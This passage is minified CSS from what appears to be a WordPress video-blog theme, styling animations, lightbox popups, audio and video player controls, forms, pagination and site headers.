pulseicon{from{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}to{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}}.vlog-prev-next-nav a:hover .vlog-pn-ico span{-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite;}.entry-image{-webkit-backface-visibility:hidden;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);overflow:hidden;}.entry-image:hover .vlog-format-action{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);background:rgba(0,0,0,.8);}.vlog-cover .vlog-format-action{-webkit-transform-style:preserve-3d;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-cover-bg .vlog-format-action{-webkit-animation:pulseicon .7s alternate ease-in-out infinite;animation:pulseicon .7s alternate ease-in-out infinite;}.entry-image:hover .vlog-format-label,.entry-image:hover .vlog-icon,.vlog-cover .vlog-format-action:hover,.vlog-cover:hover .vlog-format-action{background:rgba(0,0,0,.8);}.vlog-post .entry-image img{-webkit-transition:transform .2s ease-in-out;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-filter:blur(0);filter:blur(0);}.vlog-post .entry-image:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.vlog-ad{width:970px;text-align:center;clear:both;}.vlog-above-footer-ad{margin:36px auto;}.vlog-site-header .row .vlog-ad{margin:0 auto;background-color:transparent;border:none;}.vlog-slot-r .vlog-ad{width:728px;}.vlog-content .vlog-ad{width:100%;}.vlog-ad-above-single{margin:16px auto 36px;}.vlog-ad-below-single{margin:0 auto 36px;}.archive .vlog-posts .vlog-ad{margin:0 0 36px;padding:10px 0;width:100%;text-align:center;}.single .vlog-entry-content .vlog-ad-above-single{border:none !important;margin:0 auto 30px;padding:0;}.entry-content-single .fb_iframe_widget{margin-bottom:24px;}.vlog-page-title.entry-title{margin-bottom:20px;}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-content{opacity:1;}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.9;}.mfp-ready .mfp-figure,.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.mfp-with-fade .mfp-figure,.mfp-with-fade .mfp-iframe-holder .mfp-iframe-scaler{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.mfp-with-fade .mfp-preloader,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.mfp-arrow-left,.mfp-arrow-right,.mfp-close,.vlog-popup-close{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.mfp-with-fade.mfp-image-loaded .mfp-figure,.mfp-with-fade.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mfp-with-fade.mfp-ready .mfp-preloader,.mfp-with-fade.mfp-ready.mfp-bg{opacity:.9;}.mfp-with-fade.mfp-removing .mfp-figure,.mfp-with-fade.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);opacity:0;}.mfp-with-fade.mfp-removing .mfp-preloader,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.mfp-iframe-scaler{overflow:visible;}.mfp-zoom-out-cur{cursor:auto;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close,.vlog-arrow{cursor:pointer;}.mfp-close,.vlog-popup-close{opacity:.3;transition:all .2s ease-in-out;}.mfp-close:hover,.vlog-popup-close:hover{opacity:1;}.mfp-arrow-left,.mfp-arrow-right{color:#fff;opacity:.3;font-size:48px;transition:all .2s ease-in-out;}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before,.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{display:none;}.mfp-arrow-left:after,.mfp-arrow-right:after{opacity:.3;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.mfp-arrow-right:after{content:"";border:none;}.mfp-arrow-left:after{content:"";border:none;}.mfp-arrow-left:hover:after,.mfp-arrow-right:hover:after{opacity:1;}.vlog-format-content .wp-audio-shortcode{visibility:visible !important;}button.mfp-close:after{position:absolute;right:40px;top:40px;font-size:32px;color:#fff;}@-ms-keyframes uil-ripple{0%,100%{opacity:0;}0%{width:0;height:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;}}@-moz-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@-webkit-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@-o-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}.uil-ripple-css{background:0 0;position:relative;width:200px;height:200px;}.vlog-format-loader .uil-ripple-css{width:120px;height:120px;}.uil-ripple-css div{position:absolute;top:50%;left:50%;margin:0;width:0;height:0;opacity:0;border-radius:50%;border-width:5px;border-style:solid;-ms-animation:uil-ripple 1s ease-out infinite;-moz-animation:uil-ripple 1s ease-out infinite;-webkit-animation:uil-ripple 1s ease-out infinite;-o-animation:uil-ripple 1s ease-out infinite;animation:uil-ripple 1s ease-out infinite;}.uil-ripple-css div:nth-of-type(1){border-color:#fff;}.uil-ripple-css div:nth-of-type(2){border-color:#fff;-ms-animation-delay:.5s;-moz-animation-delay:.5s;-webkit-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;}.vlog-loader .uil-ripple-css{width:40px;height:40px;}.vlog-loader .uil-ripple-css div{border-width:2px;}.vlog-format-loader{position:absolute;top:50%;left:50%;margin:-100px 0 0 -100px;z-index:1;}.vlog-format-content .vlog-format-loader{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0;}.vlog-single-content .vlog-featured-item .entry-media.video{background:rgba(0,0,0,.1);}.vlog-format-content.video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.vlog-format-content.video .vlog-popup-wrapper{width:100%;}.vlog-mod-desc .vlog-search-form{border:1px solid;padding:30px;margin-bottom:36px;}body .format-video .meta-media .wp-audio-shortcode,body .format-video .meta-media .wp-playlist-current-item,body .format-video .meta-media .wp-playlist-item,body .format-video .meta-media .wp-playlist-item:last-child,body .format-video .meta-media .wp-playlist-tracks,body .has-post-thumbnail .meta-media .wp-audio-shortcode,body .has-post-thumbnail .meta-media .wp-playlist-current-item,body .has-post-thumbnail .meta-media .wp-playlist-item,body .has-post-thumbnail .meta-media .wp-playlist-item:last-child,body .has-post-thumbnail .meta-media .wp-playlist-tracks{border-color:rgba(0,0,0,.18);}.vlog-mod-desc .vlog-search-form .vlog-button-search{right:21px;font-size:20px;}.vlog-mod-desc .vlog-search-form input{font-size:14px;line-height:20px;padding:0 40px 0 13px;}.mfp-close{top:9px;right:11px;font-size:24px;}.vlog-f-img .mfp-counter{display:none;}.mks_ico{display:inline-block;float:none;}#wpstats,.sd-content ul li:before{display:none;}.error404 .vlog-single-content .entry-title{text-align:center;margin-bottom:20px;}.error404 .vlog-single-content .entry-content{text-align:center;}.error404 .vlog-single-content .vlog-search-form{max-width:350px;margin:30px auto 50px;}.error404 .vlog-single-no-sid .vlog-content{max-width:580px;}.error404 .vlog-single-content input[type=text]{border-radius:30px;padding:0 40px 2px 15px;}.error404 .vlog-single-content .entry-image{margin:50px 0 40px;}.error404 .vlog-button-search{font-size:24px;width:48px;top:1px;}.entry-content .mks_pullquote{word-break:normal;}body .mejs-container{background:0 0;}body .mejs-container.wp-audio-shortcode{height:90px !important;}body .format-video .meta-media .mejs-container .mejs-controls,body .format-video .meta-media .mejs-embed,body .format-video .meta-media .mejs-embed body,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls,body .has-post-thumbnail .meta-media .mejs-embed,body .has-post-thumbnail .meta-media .mejs-embed body{background:#111;}body .format-video .meta-media .wp-playlist-light,body .has-post-thumbnail .meta-media .wp-playlist-light{background:0 0;color:rgba(0,0,0,.73);}body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-total,body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(0,0,0,.18);}body .format-video .meta-media .mejs-container .mejs-controls .mejs-time span,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls .mejs-time span{color:rgba(0,0,0,.73);}body .format-video .meta-media .mejs-controls .mejs-button,body .format-video .meta-media .mejs-controls .mejs-button button,body .format-video .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .format-video .meta-media .wp-playlist-playing,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button button,body .has-post-thumbnail .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .has-post-thumbnail .meta-media .wp-playlist-playing{color:rgba(0,0,0,.88);}body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:rgba(0,0,0,.18);}body .format-video .meta-media div.mejs-container.wp-audio-shortcode,body .has-post-thumbnail .meta-media div.mejs-container.wp-audio-shortcode{width:80% !important;top:50%;z-index:100;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;left:50%;}body .format-video .meta-media div.mejs-container .mejs-controls{bottom:30px;left:30px;right:30px;width:94%;}div.mejs-container .mejs-controls{height:90px;background:#fff;}.player-android-on div.mejs-container .mejs-controls{opacity:0 !important;}body .herald-entry-content .mejs-container.wp-audio-shortcode{margin:30px auto;}div.mejs-controls div.mejs-time-rail{padding-top:37px;}div.mejs-container .mejs-controls .mejs-time{padding-top:42px;}body .wp-video{width:100% !important;}.me-plugin{position:absolute;}body .mejs-container .mejs-controls .mejs-button{position:relative;margin:32px 0;}body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:20px;margin-right:20px;text-align:center;}body .mejs-container .mejs-controls .mejs-button.mejs-volume-button{margin-left:0;margin-right:10px;text-align:center;}body .mejs-container .mejs-controls .mejs-button button{background:0 0;margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:32px;width:32px;outline:0;}body .mejs-controls a.mejs-horizontal-volume-slider{margin:2px 20px 0 0;}body .mejs-container .mejs-controls .mejs-time-float-corner{top:100%;}body .mejs-controls .mejs-button button:before{display:inline-block;font-size:21px;font-style:normal;font-weight:400;line-height:1.4;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top;color:#111;}body .wp-playlist-current-item .wp-playlist-item-title,body .wp-playlist-playing,dt{font-weight:700;}.entry-content-single .mks_button,a,a:focus,a:hover{text-decoration:none;}body .mejs-controls .mejs-play button:before{content:"";}body .mejs-controls .mejs-pause button:before{content:"";}body .mejs-controls .mejs-volume-button button:before{content:"";}body .mejs-controls .mejs-volume-button.mejs-unmute button:before{content:"";}body .wp-playlist{border:none;font-size:18px;font-size:1.8rem;line-height:1.77777778;margin:1.777em 0 3.5em;padding:0;}body .wp-playlist .wp-playlist-current-item img{margin-right:20px;max-width:70px;}body .wp-playlist-caption,body .wp-playlist-item-title{font-size:18px;font-size:1.8rem;line-height:1.77777778;}body .wp-playlist-current-item{border-bottom:1px solid;height:auto;margin-bottom:0;padding-bottom:.55555556em;}body .wp-playlist-tracks{border-top:1px solid;margin:0;}body .wp-playlist-item{padding:.55555556em;}body .wp-playlist-item:last-child{border-bottom:1px solid;}body .wp-playlist-item-length{top:auto;right:.55555556em;bottom:.66666667em;}body .wp-playlist-item-artist{display:block;}body .mejs-controls .mejs-time-rail .mejs-time-float{border:none;}body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(0,0,0,.2);}body .wp-video{background:#111;position:relative;z-index:7;}body .mejs-controls .mejs-fullscreen-button button:before{content:"";}body .mejs-container .mejs-controls .mejs-button{margin-right:20px;}body .mks_col .mejs-container .mejs-controls{height:40px;}body .mks_col .mejs-container .mejs-controls .mejs-button{margin:12px 0;}.mks_col div.mejs-container .mejs-controls .mejs-time{padding-top:22px;}.mks_col div.mejs-controls div.mejs-time-rail{padding-top:17px;}.mks_dropcap{padding:10px 19px 15px;}.mks_pullquote{word-wrap:break-word;word-break:break-all;}.mks_pullquote_left{margin:0 20px 20px 0;}.mks_pullquote_right{margin:0 0 20px 20px;}.entry-content table,.entry-content-single table,.vlog-comments table{border-collapse:separate;border-spacing:0;border-top:1px solid;border-left:1px solid;margin-bottom:30px;}.entry-content td,.entry-content th,.entry-content-single td,.entry-content-single th,.vlog-comments td,.vlog-comments th{padding:10px 15px;border-bottom:1px solid;border-right:1px solid;}dd,dl{margin:0 0 20px;}address{font-style:italic;}.wp-block-quote cite,.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,cite em{font-style:normal;}.more-link{display:none;}.vlog-featured-1 .owl-carousel .owl-item img,.vlog-featured-1 .vlog-cover img,.vlog-featured-2 .owl-carousel .owl-item img,.vlog-featured-2 .vlog-cover img,.vlog-featured-3 .owl-carousel .owl-item img,.vlog-featured-3 .vlog-cover img{display:inline-block;width:auto;height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-1 .vlog-featured-item .vlog-cover,.vlog-featured-2 .vlog-featured-item .vlog-cover,.vlog-featured-3 .vlog-featured-item .vlog-cover{display:inline-block;height:100%;}.owl-carousel .owl-animated-in{pointer-events:auto;}.vlog-featured-slider .vlog-format-content.vlog-popup,_:-moz-tree-row(hover){position:relative !important;top:0 !important;}.vlog-popup-on .vlog-site-header,_:-moz-tree-row(hover){display:none;}.no-csstransitions .vlog-sticky-header{display:none;}.no-csstransitions .vlog-sticky-header-on .vlog-sticky-header{display:block;}@media screen and (device-width:320px) and (device-height:568px) and (-webkit-device-pixel-ratio:2){.iphone .vlog-featured-slider.vlog-featured-1 .owl-next,.iphone .vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-124px;}}.vlog-breadcrumbs{border-bottom:1px solid;margin-bottom:20px;padding-bottom:5px;font-size:14px;}.vlog-breadcrumbs a,.vlog-breadcrumbs a:hover{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-decoration:none;}.flowplayer{margin:0 auto;}.category .vlog-mod-head .vlog-mod-actions,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;}.vlog-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#fff;}.vlog-scrollbar::-webkit-scrollbar{width:8px;background-color:#f5f5f5;}.vlog-scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555;}.category .vlog-mod-head .vlog-mod-actions a{margin-right:2px;}.category .vlog-mod-head .vlog-mod-actions a:last-child{margin-right:0;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent{position:relative;padding-left:18px;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent+a{margin-left:8px;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent i{position:absolute;font-size:13px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:7px;}body{line-height:1.63;-ms-word-wrap:break-word;word-wrap:break-word;}.vlog-sidebar{font-size:14px;line-height:1.57;}a:focus{outline:0;}.h1,.h2,.h3,h1,h2,h3{margin-bottom:20px;}.h4,.h5,.h6,h4,h5,h6{margin-top:0;margin-bottom:20px;}.h1,h1{line-height:1.29;}.h2,h2{line-height:1.25;}.h3,h3{line-height:1.4;}.h4,h4{line-height:1.44;}.h5,h5{line-height:1.35;}.h6,h6{line-height:1.43;}.h7{line-height:1.46;}p{margin:0 0 24px;}.entry-title{margin-bottom:0;}blockquote{border-left:3px solid;font-size:18px;line-height:26px;padding:5px 30px;margin:36px 0;position:relative;}.vlog-highlight .rsswidget:hover,.vlog-highlight .vlog-comments .url,.vlog-highlight h1,.vlog-highlight h2,.vlog-highlight h3,.vlog-highlight h4,.vlog-highlight h5,.vlog-highlight h6{color:inherit;}.entry-content-single ol ol,.entry-content-single ol ul,.entry-content-single ul ol,.entry-content-single ul ul,.vlog-comments .comment-content ol ol,.vlog-comments .comment-content ol ul,.vlog-comments .comment-content ul ol,.vlog-comments .comment-content ul ul{padding-left:15px;margin-bottom:0;}.entry-headline.h4{line-height:1.44;}td{word-break:break-all;}input[type=number],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=date],input[type=password],input[type=search],select,textarea{border:1px solid;padding:10px;outline:0;line-height:1;width:100%;font-size:100%;margin:0;height:40px;vertical-align:baseline;-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}div#user-submitted-posts textarea.usp-textarea,textarea{min-height:200px;line-height:22px;}select{width:100%;}select option{display:inline-block;}button{outline:0;}.s2_form_widget input[type=submit]{min-width:120px;}#usp-error-message,#usp-success-message,div.wpcf7-response-output{margin:0;padding:10px 20px;border:none;border-radius:2px;}.error,.usp-callout-failure,div.wpcf7-validation-errors{color:#fff;background:#e74c3c;}#usp-success-message,.success,div.wpcf7-mail-sent-ok{color:#fff;background:#27ae60;}#usp-success-message,.error,.success{display:block;float:left;width:100%;margin:0;padding:10px 20px;border-radius:2px;}span.wpcf7-not-valid-tip{display:none;position:absolute;top:-8px;right:3px;left:auto;padding:6px 10px;border:none;color:#fff;background:#f1c40f;}.invalid span.wpcf7-not-valid-tip{display:block;}input[type=number].wpcf7-not-valid,input[type=text].wpcf7-not-valid,input[type=email].wpcf7-not-valid,input[type=url].wpcf7-not-valid,input[type=tel].wpcf7-not-valid,input[type=password].wpcf7-not-valid,textarea.wpcf7-not-valid{border-color:#f1c40f;}div#user-submitted-posts fieldset input.usp-input,div#user-submitted-posts select,div#user-submitted-posts textarea.usp-textarea{padding:10px;outline:0;line-height:1;font-size:16px;margin:0;height:40px;width:100%;vertical-align:baseline;-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}div#user-submitted-posts fieldset{margin:0 0 24px;position:relative;}div#user-submitted-posts fieldset.usp-content{width:100%;}div#user-submitted-posts fieldset label{display:block;font-size:16px;line-height:24px;}div#user-submitted-posts fieldset.usp-captcha label{width:60px;margin:6px 0 0;font-size:16px;}div#user-submitted-posts fieldset.usp-captcha input{width:160px;clear:none;}div#user-submitted-posts fieldset input.usp-input.usp-clone{width:90%;margin:0 0 5px;padding:9px;background-color:#fafafa;font-size:14px;}.vlog-actions-button.vlog-action-search:hover span,.vlog-button-search,.vlog-pagination .dots:hover{background:0 0;}.parsley-errors-list{display:none;margin-bottom:0;}.parsley-errors-list.filled{margin-bottom:0;position:absolute;bottom:9px;right:9px;list-style:none;display:block;}.vlog-link-pages,.vlog-pagination{position:relative;text-align:center;}#usp-error-message,#usp-success-message.usp-hidden,.parsley-required:before{display:none;}.parsley-required{padding:2px 7px;}div#user-submitted-posts fieldset.usp-captcha{width:45%;margin-top:30px;}#usp-error-message,#usp-success-message{font-size:16px;}div#user-submitted-posts select{padding:8px 10px;}.entry-content-single div#usp-submit input[type=submit],div#usp-submit{margin:0;}body div.wpforms-container-full .wpforms-form .wpforms-field-label{font-weight:400;font-size:inherit;margin:0 0 3px;}body div.wpforms-container-full .wpforms-form .wpforms-field{margin-bottom:6px;}body div.wpforms-container-full .wpforms-form input,body div.wpforms-container-full .wpforms-form select{height:40px !important;}.vlog-pagination{padding-top:4px;min-height:43px;margin-top:-36px;clear:both;}.vlog-pagination .page-numbers,.vlog-sl-item{font-size:12px;line-height:22px;text-align:center;display:inline-block;height:32px;min-width:32px;padding:5px 10px;}.site-title,.site-title a,.vlog-button-search{line-height:1;}.vlog-sl-item{border:1px solid;height:34px;margin-right:4px;font-size:14px;margin-bottom:7px;}.vlog-link-pages{width:100%;float:left;height:40px;margin-bottom:24px;}.vlog-link-pages-label{padding:0;margin-top:10px;display:block;}.vlog-link-pages a,.vlog-pagination .next,.vlog-pagination .prev{padding:9px 14px;height:40px;top:0;position:absolute;min-width:130px;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;text-transform:uppercase;}.vlog-link-pages a{left:0;min-width:90px;padding:7px 0 0;}.vlog-link-pages a:last-child{right:0;left:auto;}.vlog-next,.vlog-prev{top:0;position:absolute;}.form-submit input[type=submit],.mks_author_link:hover,.mks_button,.mks_read_more a:hover,.vlog-button,.vlog-link-pages a,.vlog-load-more a,.vlog-pagination .next,.vlog-pagination .prev,.vlog-pagination .vlog-next a,.vlog-pagination .vlog-prev a,.vlog-sl-item,.vlog-wl-action .vlog-button,a.page-numbers,body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],input[type=button],input[type=submit]{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.form-submit input[type=submit]:hover,.mks_author_link:hover,.mks_button:hover,.mks_read_more a:hover,.vlog-button:hover,.vlog-link-pages a:hover,.vlog-load-more a:hover,.vlog-pagination .next:hover,.vlog-pagination .prev:hover,.vlog-pagination .vlog-next a:hover,.vlog-pagination .vlog-prev a:hover,.vlog-wl-action .vlog-button:hover,a.page-numbers:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:focus,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:focus,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,input[type=button]:hover,input[type=submit]:hover{-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.3);box-shadow:0 3px 8px 0 rgba(0,0,0,.3);}.vlog-pagination .prev,.vlog-pagination .vlog-prev{left:0;}.vlog-pagination .next,.vlog-pagination .vlog-next{right:0;}.vlog-pagination .next:after,.vlog-pagination .prev:before,.vlog-pagination .vlog-next a:after,.vlog-pagination .vlog-prev a:before{font-size:16px;font-family:FontAwesome;display:inline-block;vertical-align:bottom;}.vlog-pagination .prev:before,.vlog-pagination .vlog-prev a:before{content:"";margin-right:8px;}.vlog-pagination .next:after,.vlog-pagination .vlog-next a:after{content:"";margin-left:8px;}.mks_author_link,.mks_read_more a,.vlog-button,.vlog-load-more a,.vlog-pagination .vlog-next a,.vlog-pagination .vlog-prev a,.wpcf7-submit,a.mks_button,body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],input[type=button],input[type=submit]{font-size:12px;padding:14px 27px;text-align:center;display:inline-block;text-transform:uppercase;color:#fff;border:none;line-height:1;}body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit]{border:none;margin-top:18px;}body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover{border:none;}a.mks_button:hover{opacity:1;}.vlog-button-search{font-size:28px;border:none;}.vlog-button-small{padding:11px 18px;margin-right:10px;}.vlog-arrow{float:left;}.vlog-module-actions{position:relative;display:inline-block;float:right;}.vlog-header-bottom,.vlog-site-header,.vlog-top-bar{float:left;width:100%;}.vlog-module-actions button{-webkit-appearance:none;background:0 0;border:0;outline:0;}.vlog-loader{display:none;position:absolute;top:5px;left:50%;margin:0 auto 0 -20px;font-size:11px;}.vlog-infinite-scroll a,.vlog-loader-active{opacity:0;}.vlog-pagination .current{cursor:default;}.vlog-action-search span,.vlog-actions-button:hover,.vlog-watch-later span{cursor:pointer;}.vlog-site-content{padding-top:36px;}.vlog-header-wrapper{position:relative;z-index:8003;}.vlog-header-shadow .vlog-header-wrapper,.vlog-sticky-header{-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-top-bar{height:44px;position:relative;z-index:2000;}.vlog-top-bar .vlog-slot-l{left:18px;}.vlog-top-bar .vlog-slot-r{right:18px;}.vlog-slot-l{left:0;}.vlog-slot-r{right:0;}.vlog-slot-l,.vlog-slot-r{position:absolute;z-index:1002;display:table;top:0;}.vlog-header-middle,.vlog-site-header .container{position:relative;}.vlog-slot-c{margin:0 auto;width:100%;text-align:center;z-index:1000;display:table;}.site-title,.vlog-listen-later p:last-child,.vlog-mega-menu .vlog-lay-h:last-child,.vlog-watch-later p:last-child{margin-bottom:0;}.vlog-header-middle .vlog-slot-c,.vlog-header-middle .vlog-slot-l,.vlog-header-middle .vlog-slot-r{height:100%;}.vlog-header-middle .vlog-slot-c>div,.vlog-header-middle .vlog-slot-c>nav,.vlog-header-middle .vlog-slot-c>ul,.vlog-header-middle .vlog-slot-l>div,.vlog-header-middle .vlog-slot-l>nav,.vlog-header-middle .vlog-slot-l>ul,.vlog-header-middle .vlog-slot-r>div,.vlog-header-middle .vlog-slot-r>nav,.vlog-header-middle .vlog-slot-r>ul{display:table-cell;vertical-align:middle;}.vlog-header-bottom{height:60px;position:relative;display:block;z-index:8002;}.vlog-header-bottom .vlog-slot-l{left:18px;}.vlog-header-bottom .vlog-slot-r{right:18px;}.site-title img{vertical-align:middle;display:inline-block;}.vlog-header-middle .site-title a{display:block;}.vlog-sticky-header{position:fixed;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);top:0;left:0;height:60px;max-height:100px;z-index:9000;width:100%;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;}.vlog-sticky-header-on .vlog-sticky-header{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.vlog-sticky-header .site-title img{max-height:40px;}.vlog-responsive-header{height:50px;z-index:9999;width:100%;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;position:fixed;text-align:center;background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-responsive-header.vlog-res-open{height:100%;}.vlog-responsive-header.vlog-res-open .container{-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15);}.vlog-slot-r .vlog-ad a{float:right;margin:0;}.vlog-logo-only .site-title,.vlog-logo-only .site-title a{line-height:0;}.vlog-sticky-header .vlog-logo-only .site-title,.vlog-sticky-header .vlog-logo-only .site-title a{line-height:1;}@media (min-width:1271px){.vlog-boxed 